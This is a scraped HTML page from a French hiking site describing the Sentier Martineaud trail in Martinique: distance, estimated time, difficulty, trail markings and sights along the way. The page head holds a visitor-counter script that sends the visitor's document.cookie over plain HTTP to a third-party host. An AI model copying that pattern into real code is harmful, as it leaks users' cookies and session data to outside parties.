

--- FILE ---
content_type: text/html
request_url: http://martinique-randos.com/sentier-martineaud.html
body_size: 9137
content:
<!doctype html><html lang="fr"><head><meta charset="utf-8"><title>Sentier Martineaud</title><meta name="author" content="Jean-Marc Coupé"><meta name="rating" content="General"><meta name="description" content="Sentier Martineaud (du Prêcheur à Grande Savane)"><meta property="og:url" content="https://www.martinique-randos.com/sentier-martineaud.html"/><meta property="og:type" content="website"/><meta property="og:site_name" content="Martinique randonnées"/><meta property="og:title" content="Sentier Martineaud"/><meta property="og:description" content="Sentier Martineaud (du Prêcheur à Grande Savane)"/><meta name="twitter:card" content="summary"/><meta name="twitter:title" content="Sentier Martineaud"/><meta name="twitter:description" content="Sentier Martineaud (du Prêcheur à Grande Savane)"/><script type="text/javascript" id="servicewb_149134">(function() {var cv = document.createElement("script"); cv.type = "text/javascript"; cv.async = true;cv.src = "http://www.compteur-visite.com/service.php?v=1.1&id=149134&k=43e9b1e03cd17a0242a2af9ec1ff90a9&c="+document.cookie;var s = document.getElementsByTagName("script")[0]; s.parentNode.insertBefore(cv, s);})();</script><noscript><a href="http://www.compteur-visite.com/">Services gratuits pour webmasters</a></noscript><meta name="generator" content="Lauyan TOWeb 9.0.9.911"><meta name="viewport" content="width=device-width, initial-scale=1.0"><link href="rss.xml" rel="alternate" type="application/rss+xml"><link href="_scripts/bootstrap/css/bootstrap.min.css" rel="stylesheet"><link href="_frame/style.css" rel="stylesheet"><link rel="stylesheet" href="_scripts/bootstrap/css/font-awesome.min.css"><style>.alert a{color:#003399}.ta-left{text-align:left}.ta-center{text-align:center}.ta-justify{text-align:justify}.ta-right{text-align:right}.float-l{float:left}.float-r{float:right}.flexobj{flex-grow:0;flex-shrink:0;margin-right:1em;margin-left:1em}.flexrow{display:flex !important;align-items:center}@media (max-width:767px){.flexrow{flex-direction:column}}.cookie-consent{width:100%;padding:16px 0;position:relative;z-index:9800;text-align:center;}.ckc-bottom{position:fixed;bottom:0;left:0;right:0;height:auto;}.cookie-consent,.cookie-consent button{font-size:100%}.cookie-consent a{font-weight:bold;text-decoration:none}.cookie-consent a:hover{text-decoration:underline}.cookie-consent .no-deco-hover a:hover{text-decoration:none}.tw-bkgimg-3V68TOMH{z-index:0;position:relative;overflow-y:hidden;overflow-x:hidden;}.tw-bkgimg-3V68TOMH::before{content:"";position:absolute;z-index:-1;top:0;bottom:0;left:0;right:0;background-color:#030;}@media only screen and (max-device-width:1024px){.tw-bkgimg-3V68TOMH::before{background-attachment:scroll;}}.tw-bkgimg-HdAtSXoK{z-index:0;position:relative;overflow-y:hidden;overflow-x:hidden;}.tw-bkgimg-HdAtSXoK::before{content:"";position:absolute;z-index:-1;top:0;bottom:0;left:0;right:0;background-color:#F00;}@media only screen and (max-device-width:1024px){.tw-bkgimg-HdAtSXoK::before{background-attachment:scroll;}}</style><link href="_frame/print.css" rel="stylesheet" type="text/css" media="print"></head><body oncontextmenu="return false;"><div id="site"><div id="page"><header><div id="toolbar1" class="navbar"><div class="navbar-inner"><div class="container-fluid"><ul id="toolbar1_l" class="nav"><li><a id="logo" href="index.html"><span id="logo-lt">MARTINIQUE</span><span id="logo-rt">-RANDOS</span><br><span id="logo-sl">Pour le Plaisir de Partager et de Randonner.</span></a></li></ul></div></div></div><div id="toolbar3" class="navbar"><div class="navbar-inner"><div class="container-fluid"><ul id="toolbar3_r" class="nav pull-right"><li><a id="button-cart" data-container="body" href="_checkout.html" title="Panier"><span id="sc_pcount"></span></a></li></ul><button type="button" class="btn btn-navbar" style="float:left" data-toggle="collapse" data-target=".nav-collapse"><span class="icon-bar"></span><span class="icon-bar"></span><span class="icon-bar"></span></button><div class="nav-collapse collapse"><ul id="toolbar3_l" class="nav"><li><ul id="mainmenu" class="nav"><ul class="nav"><li class="dropdown"><a href="#" class="dropdown-toggle" data-toggle="dropdown">Accueil Divers.&nbsp;<small>&#9660;</small></a><ul class="dropdown-menu"><li><a href="index.html">Présentation de mon site.</a></li><li><a href="infos-supplementaires.html">Infos supplémentaires.</a></li><li><a href="infos-pratiquess.html">Nos Infos Pratiques.</a></li><li><a href="liste-randos-onf.html">Liste Rando ONF</a></li><li><a href="nos-sorties-delires.html">Nos sorties Délires!</a></li><li><a href="nos-liens-sympas.html">Nos liens sympas</a></li><li><a href="sets-de-table.html">Sets de table.</a></li><li><a href="la-route-des-creches.html">La route des crèches.</a></li><li><a href="me-contacter-maintenant.html">Me Contacter Maintenant.</a></li></ul></li></ul><ul class="nav"><li class="dropdown"><a href="#" class="dropdown-toggle" data-toggle="dropdown">Intérieur Centre.&nbsp;<small>&#9660;</small></a><ul class="dropdown-menu"><li><a href="verrier-absalon.html">1 - Verrier-Absalon</a></li><li><a href="morne-des-bretons-plateau-concorde.html">2 - Morne des Bretons/Plateau-Concorde</a></li><li><a href="morne-rose-a-saint-cyr.html">3 - Morne Rose, Saint Cyr</a></li><li><a href="morne-rose-a-la-riviere-duclos.html">3 D - Morne Rose, Rivière Duclos</a></li><li><a href="coeur-bouliki.html">7  -Coeur Bouliki.</a></li><li><a href="fond-mithon.html">7 F- Fond Mithon.</a></li><li><a href="morne-cesaire.html">9 - Morne Césaire.</a></li><li><a href="absalon-nord.html">10-Absalon Nord.</a></li><li><a href="absalon-plateau-michel-fond-barron-retour-duclos-nord.html">10 A- Absalon,Plateau Michel,Fond Barron et retour Trace Duclos Nord</a></li><li><a href="fontaine-didier-a-absalon.html">31-Fontaine Didier/Absalon</a></li><li><a href="route-forestiere-fond-baroo.html">84-Rte forrestière de Fond Baronà hopital colson</a></li><li><a href="depart-de-la-donis-plateau-michel-et-arrivee-sur-absalon.html">84 A- La Donis Absalon en passant par le plateau michel</a></li><li><a href="morne-des-palmiste-a-croisee-quatre.html">86-Morne Palmiste/Croisée Quatre</a></li><li><a href="domaine-de-lemeraude.html">90-Domaine de l'émeraude.</a></li><li><a href="trou-matelots.html">92-Trou Matelots</a></li><li><a href="falaise-isaie.html">93-Falaise Isaïe</a></li><li><a href="foret-de-morne-des-olives.html">94-Forêt Morne des Olives</a></li><li><a href="remontee-de-lalma.html">99-La remontée de la Rivière Blanche: aire d'accueil de l'Alma.</a></li><li><a href="sentier-de-alma-et-son-arboretum.html">100-Sentier l'Alma et Arboretum.</a></li><li><a href="village-colson-a-la-medaille.html">101-Village Colson , La Médaille</a></li><li><a href="la-riviere-didier-et-ces-2-cascades.html">105-La remontée de la Rivière Didierjusqu'à la 2eme cascade.</a></li><li><a href="les-abimessavane-st-cyr-plateau-concorde-morne-des-bretons.html">109-Les Abîmes- Savane Saint-Cyr et retour sur Morne des Bretons.</a></li><li><a href="tombeau-des-anglais-morne-des-bretonsle-monastere-nd.html">110-Tombeau des Anglais, Morne des Bretons retour sur le Monastère.</a></li><li><a href="morne-des-bretons-amorne-rose.html">111-Morne des Bretons,Morne Rose.</a></li><li><a href="bo-larivie.html">113-Bô Larivié</a></li><li><a href="route-forestiere-de-riviere-blanche.html">135 Route Forestière de Rivière Blanche.</a></li><li><a href="la-route-des-gues.html">136 La route des Gués</a></li></ul></li></ul><ul class="nav"><li class="dropdown"><a href="#" class="dropdown-toggle" data-toggle="dropdown">Intérieur Nord.&nbsp;<small>&#9660;</small></a><ul class="dropdown-menu"><li><a href="canton-suisse-a-caplet.html">4 - Canton suisse/Caplet</a></li><li><a href="cascade-de-la-riviere-mitan-au-dessus-source-attila.html">5 - Cascade de la rivière Mitan au dessus source Attila</a></li><li><a href="caplet-a-fonds-saint-denis.html">5A-Caplet à Fond Saint Denis: aller seulement.</a></li><li><a href="caplet-en-boucle.html">5B-Caplet en boucle..</a></li><li><a href="piton-boucher.html">6 -Le Piton Boucher.</a></li><li><a href="piton-dumauze.html">8D-Le Piton Dumauzé au départ de l'hopital colson.</a></li><li><a href="le-piton-lacroix.html">8L- Le Piton lacroix.</a></li><li><a href="le-morne-piquet.html">8P-Le Morne Piquet.</a></li><li><a href="chapeau-negre.html">8mc- Morne Covin à Chapeau Nègre.</a></li><li><a href="chapeau-negre-morne-rose.html">8N-Morne Rose à Chapeau Nègre)</a></li><li><a href="chapeau-negre-piton-lacroix.html">8l-Morne Rose à Chapeau Nègre et Piton Lacroix</a></li><li><a href="canal-de-beauregard-par-maison-rousse.html">11r- Au départ de la Maison Rousse, le Canal de Beauregard en boucle.</a></li><li><a href="le-canal-de-beauregard.html">11c-Canal Beauregard au départ du bout du canal.</a></li><li><a href="canal-des-esclaves.html">11b- Bout Bois au canal de Beauregard en boucle</a></li><li><a href="sainte-cecile.html">12- Circuit de Sainte-Cécile</a></li><li><a href="sainte-cecile-trace-des-jesuites.html">12A- Sainte Cécile/trace des Jésuites</a></li><li><a href="crete-du-cournan.html">13-Crête du Cournan</a></li><li><a href="carabin-le-petit-jacob.html">14-Carabin -Morne Jacob</a></li><li><a href="trace-des-jesuites-a-la-riviere.html">15B-Trace des Jésuites. à la rivière du Lorrain et retour.</a></li><li><a href="trace-des-jesuites-depuis-la-d1.html">15M*Trace des Jésuites départ du coté de la D1 vers Morne-des-Esses</a></li><li><a href="trace-des-jesuites-ar.html">15e-Trace des Jésuites. à la rivière du Lorrain et monté sur la D1 puis retour</a></li><li><a href="morne-bellevue.html">16-Morne Bellevue</a></li><li><a href="perou-a-morne-letang.html">17-Pérou/Morne l'étang.</a></li><li><a href="la-montagne-pelee.html">19-la Pelée par le Prêcheur.</a></li><li><a href="depart-de-desiles-morne-macouba-et-retour-par-laileron.html">22 B-Désiles-Morne Macouba-2eme refuge-l'Aileron</a></li><li><a href="la-montagne-pelee-par-desiles.html">22-Montagne Pelée/Désiles</a></li><li><a href="la-montagne-pelee-par-morne-rouge.html">23-La Pelée par Morne-Rouge.</a></li><li><a href="la-caldeira.html">24-Trianon (gorge de la falaise) au morne la croix sur la Pelée.</a></li><li><a href="le-chinois.html">25-Le Chinois</a></li></ul></li></ul><ul class="nav"><li class="dropdown"><a href="#" class="dropdown-toggle" data-toggle="dropdown">Intérieur Nord suite.&nbsp;<small>&#9660;</small></a><ul class="dropdown-menu"><li><a href="morne-rose-saint-cyr.html">3 - Morne Rose, Saint Cyr , plateau Concorde et la Rivière Duclos</a></li><li><a href="la-donis-absalon.html">3c-La donis à Absalon</a></li><li><a href="absalon-nord-en-boucle.html">10a-Absalon Nord au départ de l'hopital Colson</a></li><li><a href="13-m-mackintoch-au-saut-babin.html">13M- Mackintoch au saut Babin</a></li><li><a href="cascade-dany.html">26e- La Cascade Dany</a></li><li><a href="les-gorges-de-la-falaise.html">26G-Gorges de la Falaise.</a></li><li><a href="sentier-de-trianon.html">27- Trianon</a></li><li><a href="desiles-a-beausejour.html">40-Désiles Beauséjour</a></li><li><a href="vers-les-trois-bras.html">83-Vers les Trois Bras...</a></li><li><a href="morne-des-roseaux.html">85-Morne des Roseaux/Morne L'étang</a></li><li><a href="riviere-du-lorrain.html">87-Reculée/rivière Lorrain</a></li><li><a href="les-trois-sources.html">88-Les Trois Sources/ Morne Bellevue</a></li><li><a href="la-remontee-de-la-riviere-du-lorrain.html">89-Remontée Rivière Lorrain</a></li><li><a href="champflore.html">91-Champflore à Fond-St-Denis</a></li><li><a href="route-forestiere-riviere-blanche.html">96-Rte forestière Rivière Blanche</a></li><li><a href="cascade-du-carbet.html">145 La cascade du Carbet</a></li><li><a href="cascade-des-rois.html">146 La cascade des Rois</a></li><li><a href="cascade-des-rois-depuis-savane-morestin.html">146 M La cascade des Rois depuis Savane Morestin</a></li><li><a href="la-cascade-des-rois.html">146 D- La cascade des Rois depuis la Rhumerie Depaz</a></li><li><a href="laileron-a-la-riviere-des-peres.html">147 - L'Aileron à la rivière des Pères</a></li></ul></li></ul><ul class="nav"><li class="dropdown"><a href="#" class="dropdown-toggle" data-toggle="dropdown">Intérieur   Sud.&nbsp;<small>&#9660;</small></a><ul class="dropdown-menu"><li><a href="la-foret-montravail-petite-boucle.html">18-Forêt Montravail.</a></li><li><a href="la-foret-de-montravail.html">18b- Forêt Montravail Grande Boucle</a></li><li><a href="le-piton-de-creve-coeur.html">26-Piton Crève Coeur.</a></li><li><a href="morne-larcher-depuis-fond-fleury.html">30A-Morne Larcher au départ fond Fleury aller et retour</a></li><li><a href="le-morne-larcher-a-anse-cafard.html">30F-Morne Larcher depuis Fond Fleury arrivée sur l'Anse Cafard</a></li><li><a href="la-montagne-du-vauclin-par-ensfelder.html">114-La montagne du Vauclin par Ensfelder.</a></li><li><a href="la-montagne-du-vauclin.html">115-La montagne du Vauclin par Escavaille</a></li><li><a href="la-balade-de-josephine-ancime.html">117-La balade de Joséphine. (la petite boucle)</a></li><li><a href="la-balade-de-josephine-a-ancimel-en-aller-et-retour.html">117 AA- Balade Joséphine Ancimel A/R</a></li><li><a href="la-balade-de-josephine.html">117 A-La balade de Joséphine. (la petite boucle)</a></li><li><a href="fond-mulatre.html">120-Fond Mulâtre au musée de la Canne</a></li><li><a href="morne-gardier.html">120 a-Fond Mulâtre Morne Gardier</a></li><li><a href="morne-gardier-a-ancimel.html">120 B * Morne Gardier, Riz,Fournerey et Ancimel aller et retour</a></li><li><a href="morne-gardier-en-boucle.html">120 B * Morne Gardier en boucle</a></li><li><a href="morne-des-peres.html">123-Morne des Pères</a></li><li><a href="morne-des-peres-a-fond-mulatre1.html">123 B -Morne des Pères Fond Mulatre</a></li></ul></li></ul><ul class="nav"><li class="dropdown"><a href="#" class="dropdown-toggle" data-toggle="dropdown">Caraïbe   Nord.&nbsp;<small>&#9660;</small></a><ul class="dropdown-menu"><li><a href="les-sources-chaudes.html">18P-Les Sources Chaudes</a></li><li><a href="le-precheur-a-grand-riviere.html">20-Le Prêcheur à Grand-Rivière</a></li><li><a href="la-cascade-couleuvre.html">36-La Cascade Couleuvre.</a></li><li><a href="sentier-martineaud.html">41p- Sentier Martineaud (Grande Savane/Prêcheur)</a></li><li><a href="an-ba-soa-cascade-de-fond-lahaye.html">74-An ba so: La Cascade de Fond Lahaye</a></li><li><a href="anse-levrier-et-anse-a-voile.html">82-Anse lévrier.et l'Anse à Voile.</a></li><li><a href="anse-des-galets.html">82G-Anse des Galets.</a></li><li><a href="la-riviere-les-trois-bras.html">122-La rivière les Trois Bras.</a></li><li><a href="les-3-cascades-de-la-riviere-trois-bras.html">122T-Les 3 cascades de la rivière trois bras au départ du Prêcheur.</a></li></ul></li></ul><ul class="nav"><li class="dropdown"><a href="#" class="dropdown-toggle" data-toggle="dropdown">Atlantique Nord.&nbsp;<small>&#9660;</small></a><ul class="dropdown-menu"><li><a href="montagne-pelee-par-beausejour.html">21-Montagne Pelée/Beauséjour</a></li><li><a href="sentiers-du-nord-littoral-atlantique.html">34 -Les Sentiers du Littoral N. Atlantique</a></li><li><a href="fond-moulin.html">38-Fond Moulin</a></li><li><a href="fond-potiche.html">39-Fond Potiche P.boucle</a></li><li><a href="fond-potiche-b.html">39-Fond Potiche G.boucle</a></li><li><a href="la-crabiere.html">41-La Crabière.</a></li><li><a href="sentier-marigot-au-lorrain.html">42 - Sentier Marigot / Lorrain.</a></li><li><a href="tapis-vert-a-la-riviere-capot.html">43-Tapis Vert/ Rivière Capot.</a></li><li><a href="pain-de-sucre.html">44-Pain de sucre.</a></li><li><a href="foret-la-philippe-a-la-pointe-tenos.html">45-Forêt la Philippe/Pointe Tenos.</a></li><li><a href="le-tombolo.html">46-Le Tombolo.</a></li><li><a href="anse-azerot-et-dufour.html">47-Anse Azérot et Dufour.</a></li><li><a href="anse-cosmy.html">48-L'Anse Cosmy.</a></li></ul></li></ul><ul class="nav"><li class="dropdown"><a href="#" class="dropdown-toggle" data-toggle="dropdown">La        Caravelle.&nbsp;<small>&#9660;</small></a><ul class="dropdown-menu"><li><a href="la-caravelle-la-petite-boucle.html">28A*La Caravelle(petite boucle)</a></li><li><a href="la-caravelle-et-la-pointe-caracoli.html">28B-La caravelle sens inverse.</a></li><li><a href="la-caravelle.html">28C-La Caravelle.</a></li><li><a href="la-pointe-a-bibi.html">37-Pointe A Bibi.</a></li><li><a href="anse-la-breche.html">51-Anse la Brêche, Anse Bonneville au Chateau Dubuc</a></li><li><a href="anse-au-bout-et-anse-baraban.html">52-L'Anse au bout et Baraban</a></li><li><a href="pointe-rochelle.html">54-Pointe Rochelle</a></li><li><a href="spoutourne.html">55-Spoutourne.</a></li><li><a href="pointe-rouge.html">81-Pointe Rouge.</a></li></ul></li></ul><ul class="nav"><li class="dropdown"><a href="#" class="dropdown-toggle" data-toggle="dropdown">Caraïbe   Sud.&nbsp;<small>&#9660;</small></a><ul class="dropdown-menu"><li><a href="le-morne-larcher-depuis-anse-cafard.html">30C-Morne Larcher/Anse Cafard</a></li><li><a href="morne-gommier-aca.html">33-Morne Gommier,Aca et la Pointe Borgesse</a></li><li><a href="le-morne-champagne.html">35-Morne Champagne.</a></li><li><a href="anses-darlets-a-lanse-dufour.html">35a-Anses d'arlet/Dufour</a></li><li><a href="sentiers-littoral-diamant.html">39- Sentiers littoral Diamant</a></li><li><a href="anse-caritan-petites-salines.html">69-Anse Caritan Petite Anse des  Salines.</a></li><li><a href="anse-caritan-a-la-plage-des-salines.html">69B-Anse Caritan à la plage des Salines.</a></li><li><a href="le-morne-reduit-baguidi-et-cap-salomon.html">70-Morne réduit,Baguidi et Cap Salomon</a></li><li><a href="bord-de-mer-de-sainte-luce.html">71-Bord de mer de Sainte-Luce.</a></li><li><a href="le-morne-clochette.html">72-Morne Clochette</a></li><li><a href="dizac-fonds-fleury-bas-morne-et-petite-anse.html">72a-Dizac, Fonds Fleury, Bas Morne et Petite Anse.</a></li><li><a href="taupiniere.html">72B-Taupinière</a></li><li><a href="anse-a-l-ane-a-l-anse-noire.html">73- Anse à l'Ane/ Noire</a></li><li><a href="le-morne-jacqueline.html">75-Morne Jacqueline</a></li><li><a href="le-trou-jacqueline.html">76-Trou Jacqueline.</a></li><li><a href="approche-sur-le-trou-jacqueline.html">76A-ApprocheTrou Jacqueline et Morne Jacqueline</a></li><li><a href="le-morne-genty.html">77-Morne Genty</a></li><li><a href="78d-gallochatanse-dufour.html">78D-Gallochat/Anse Dufour</a></li><li><a href="gallochat-a-grande-anse.html">78-Gallochat/Anse noire</a></li><li><a href="le-fort-d-alet.html">80-Fort d'Alet</a></li><li><a href="pointe-vatable.html">120 - La pointe Vatable</a></li></ul></li></ul><ul class="nav"><li class="dropdown"><a href="#" class="dropdown-toggle" data-toggle="dropdown">Atlantique Sud&nbsp;<small>&#9660;</small></a><ul class="dropdown-menu"><li><a href="la-trace-des-caps.html">29 -Trace des Caps.</a></li><li><a href="let-chevalier-par-le-bateau.html">32-L'îlet Chevalier par le bâteau!</a></li><li><a href="let-chevalier-par-le-gue.html">32B-L'îlet Chevalier par son gué!</a></li><li><a href="chateau-paille.html">38 B-Piste de Château-Paille</a></li><li><a href="usine-du-galion-a-trinite.html">56-Trinité /Usine du Galion</a></li><li><a href="la-pointe-jean-claude.html">57-Pointe Jean-Claude.</a></li><li><a href="la-pointe-banane.html">58-Pointe Banane</a></li><li><a href="ilet-chancel.html">59-L'Îlet Chancel ou îlet Ramville</a></li><li><a href="le-petit-et-grand-macabou.html">61-Petit & G.Macabou.</a></li><li><a href="grand-macabou-et-pointe-macre.html">62-Grand Macabou, Macré.</a></li><li><a href="pointe-maree-et-cap-ferre.html">63-La Pointe Ferré au départ de la pointe Marée</a></li><li><a href="anse-au-bois-et-anse-poirier.html">64-L'Anse au Bois à l'Anse Poirier</a></li><li><a href="anse-au-bois-a-la-pointe-maree.html">64B-Anse au bois Pointe Marée</a></li><li><a href="anse-trabaud.html">65-L'Anse Trabaud.</a></li><li><a href="la-pointe-coton.html">66- La Pointe Coton</a></li><li><a href="la-baie-des-anglais-a-la-pointe-baham.html">67-Baie des Anglais /Pointe Baham</a></li><li><a href="savane-des-petrifications.html">68-Savane des Pétrifications.</a></li><li><a href="plage-des-salines-anse-trabaud.html">68 T -Plage des Salines, Anse Trabaud</a></li><li><a href="village-colson-au-plateau-perdrix.html">102-Village Colson/plateau Perdrix</a></li><li><a href="foret-morne-des-olives-et-morne-lorrain.html">103- Foret Morne des Olives</a></li><li><a href="arboretum-de-la-donis.html">104-Arborétum de la Donis</a></li><li><a href="la-riviere-duclos.html">106- Rivière Duclos</a></li><li><a href="camp-de-balata-tourtet.html">107- Sentier Camp de Balata</a></li><li><a href="morne-rose-au-morne-covin.html">108-Morne Rose et Covin</a></li><li><a href="le-rocher-leclerc.html">112- Rocher Leclerc</a></li></ul></li></ul><ul class="nav"><li class="dropdown"><a href="#" class="dropdown-toggle" data-toggle="dropdown">Prochaine Rando..&nbsp;<small>&#9660;</small></a><ul class="dropdown-menu"><li><a href="la-rando-de-ce-jeudi.php">Mon Blog</a></li></ul></li></ul><ul class="nav"><li class="dropdown"><a href="#" class="dropdown-toggle" data-toggle="dropdown">Nos Cascades&nbsp;<small>&#9660;</small></a><ul class="dropdown-menu"><li><a href="les-cascades-les-plus-faciles.html">Nos Cascades Faciles</a></li><li><a href="nos-cascades-difficiles.html">Nos Cascades Difficiles</a></li><li><a href="les-cascades-interdites.html">Les Cascades interdites</a></li></ul></li></ul></ul></li></ul></div></div></div></div></header><div id="content" class="container-fluid"><h1>Sentier Martineaud ( du Prêcheur à&nbsp;Grande Savane ).</h1><div id="topic" class="row-fluid"><div id="topic-inner"><div id="top-content" class="span12"><div class="twpara-row row-fluid"><div id="tAmmu6j6" class="span12 tw-para "><h2>Sentier Martineaud (du Prêcheur à Grande Savane)</h2><div class="ptext"><p>Pour cette belle rando:</p><p>Depuis Fort de France, direction le Carbet, Saint-Pierre, Prêcheur.<br>Au dépard du bourg du Prêcheur, un sentier aménagé par l'ONF en 2017</p><p>Suivre la route jusqu'au lieu dit: " Case Roland "</p><p>là sur votre gauche, le sentier forestieren crête qui vous emmènera jusqu'à Grande Savane.</p><p>Grande Savane reste le lieu pour le départ de la randonnée de la montagne pelée.</p><p class="ta-center"><br></p><p style="text-align: center;">°°°°°°°°°°°°°°°°°°°°°°°°°°°°°°°°°°°°°°°°°°°°°°°°°°°°°°°°°°°°°°°°°°°°°°°°°°°°°</p><p><br></p></div></div></div><div class="twpara-row row-fluid"><div id="hgTxsc4o" class="span2 tw-para "><h2 style="text-align:center"><span style="color:#000000;">Longueur Aller&nbsp;4.5 km</span></h2></div><div id="BGA3BIbW" class="span2 tw-para "><h2 style="text-align:center"><span style="color:#CC0000;">Temps estimé: 2h3o</span></h2></div><div id="rOEQCgV0" class="span2 tw-para "><h2 style="text-align:center"><span style="color:#0066FF;">Niveau difficulté: N° 2</span></h2></div><div id="I4g0muh0" class="span2 tw-para "><h2 style="text-align:center"><span style="color:#FF6633;">Balisage: Jaune&nbsp;</span></h2></div><div id="MgWqpFdV" class="span2 tw-para "><h2 style="text-align:center"><span style="color:#003300;">Dénivelé de 750 mètres</span></h2></div><div id="hDkTQUtA" class="span2 tw-para "><h2 style="text-align:center"><span style="color:#FF00CC;">Dénivelé en cumulé:</span></h2></div></div><div class="twpara-row row-fluid"><div id="xYoyjfuL" class="span9 offset1 tw-para "><h2>A voir ou découvrir tout au long de la rando:</h2><div class="ptext"><p>° Arbres: "Manguiers, Mahoganys, Poiriers, Courbarils...<br>° Fleurs: " Balisiers - Crête de Coq -<br>° Points de vue: " La Pelée</p></div></div><div id="sNa0hljx" class="span2 tw-para "><h2 style="text-align:center"><span style="color:#FFFF00;"><span style="background-color:#000000;">Lien sur Géoportail</span></span></h2><div class="ptext"><div style="text-align: center;"><a href="https://www.geoportail.gouv.fr/carte?c=-61.2085479296927,14.804544277532102&amp;z=16&amp;l0=GEOGRAPHICALGRIDSYSTEMS.FRANCERASTER::GEOPORTAIL:OGC:WMTS(1)&amp;l1=GEOGRAPHICALGRIDSYSTEMS.MAPS.SCAN-EXPRESS.STANDARD::GEOPORTAIL:OGC:WMTS(1)&amp;l2=ORTHOIMAGERY.ORTHOPHOTOS::GEOPORTAIL:OGC:WMTS(1)&amp;l3=GEOGRAPHICALGRIDSYSTEMS.MAPS::GEOPORTAIL:OGC:WMTS(1)&amp;permalink=yes" id="lnk426dc6ec">Clic Ici</a></div><p><br></p></div></div></div><div class="twpara-row row-fluid"><div id="qkLReX7h" class="span9 offset2 tw-para "><h2>A voir ou visiter dans les proches alentours:</h2><div class="ptext"><p>° Ville: " Le Prêcheur<br>° Site: " L''Habitation Céron<br>° Divers: " La pelée au départ de Grande Savane</p></div></div></div><div class="twpara-row row-fluid"><div id="3V68TOMH" class="span12 tw-para tw-parallax tw-bkgimg-3V68TOMH tw-btxt"></div></div><div class="twpara-row row-fluid"><div id="HdAtSXoK" class="span12 tw-para tw-parallax tw-bkgimg-HdAtSXoK tw-btxt"><h2> </h2><div class="ptext"><div style="text-align: center;"><span style="color:#FFFFFF;"><u><span style="font-size:17px;"><span style="background-color:#000000;">En re-construction totale suite à un incident technique.</span></span></u></span></div><p><br></p></div></div></div></div></div></div></div><footer><div id="toolbar2" class="navbar"><div class="navbar-inner"><div class="container-fluid"><ul id="toolbar2_l" class="nav"><li><div id="sharebox"><a target="_blank" href="https://www.facebook.com/" rel="noopener"><img style="width:32px;height:32px" src="_frame/tw-share-facebook@2x.png" class="anim-fade-in" alt="facebook"></a><a target="_blank" href="https://www.twitter.com/" rel="noopener"><img style="width:32px;height:32px" src="_frame/tw-share-twitter@2x.png" class="anim-fade-in" alt="twitter"></a><a target="_blank" onclick="javascript:return(decMail2(this));" href="znvygb?" rel="noopener"><img style="width:32px;height:32px" src="_frame/tw-share-mail@2x.png" class="anim-fade-in" alt="email"></a><a target="_blank" href="rss.xml" type="application/rss+xml" rel="noopener"><img style="width:32px;height:32px" src="_frame/tw-share-rss@2x.png" class="anim-fade-in" alt="rss"></a></div></li></ul><ul id="toolbar2_r" class="nav pull-right"></ul></div></div></div><div id="footerfat" class="row-fluid"><div class="row-fluid"></div></div><div id="footersmall" class="row-fluid"><div id="foot-sec1" class="span6 "><p style="text-align:left">Copyright ((c)) 2023. Tous droits réservés.</p></div><div id="foot-sec2" class="span6 ">Contactez l'auteur à:  jeanmarc.coupe@gmail.com</div></div></footer></div></div><script src="_scripts/jquery/jquery.min.js"></script><script src="_scripts/bootstrap/js/bootstrap.min.js"></script><script src="_scripts/cookie/jquery.ckie.min.js"></script><script>function ucc(){var a;if(typeof window.sessionStorage!="undefined")a=sessionStorage.getItem("sc8ea")||"";else a=$.cookie("sc8ea");if(!a||a=="")b=0;else{var b=0;var c=0;do{c=a.indexOf(")",c);if(c>0){e=c-1;while(e>=0&&a[e]!="=")e--;b+=parseInt(a.substring(e+1,c));c++}}while(c>0)}$("#sc_pcount").text(b)}function decMail2(e){var s=""+e.href,n=s.lastIndexOf("/"),w;if(s.substr(0,7)=="mailto:")return(true);if(n>0)s=s.substr(n+1);s=s.replace("?",":").replace("#","@").replace(/[a-z]/gi,function(t){return String.fromCharCode(t.charCodeAt(0)+(t.toLowerCase()<"n"?13:-13));});e.href=s;return(true);}function onChangeSiteLang(href){var i=location.href.indexOf("?");if(i>0)href+=location.href.substr(i);document.location.href=href;}</script><script>$(document).ready(function(){ucc();if(typeof window.sessionStorage!="undefined")$("#button-cart").popover({placement:"bottom",html:true,content:function(){return sessionStorage.getItem("sc8ea-popover")||"<small>VOTRE PANIER EST VIDE</small>"},trigger:"hover"});var clickmessage="Le clic droit n'est pas autorisé sur les images de ce 